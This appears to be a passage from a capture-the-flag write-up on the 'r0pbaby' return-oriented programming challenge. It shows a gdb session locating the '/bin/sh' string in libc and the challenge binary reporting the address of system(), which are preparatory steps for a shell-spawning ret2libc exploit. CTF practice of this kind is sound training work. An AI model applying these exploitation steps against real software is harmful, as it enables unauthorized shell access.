 (gdb) find /b 0×7ffff7dea000,0×7ffff7fab000, '/','b','i','n','/','s','h'
0×7ffff7f74143
1 pattern found.
(gdb) x/s 0×7ffff7f74143
0×7ffff7f74143: "/bin/sh"
(gdb) quit
A debugging session is active.
Inferior 1 [process 1231] will be killed.
Quit anyway? (y or n) y
root@tecnologinc:/home/leandroidex/Desktop/PP# ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 2
Enter symbol: system
Symbol system: 0×00007FFFF7E32E20
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: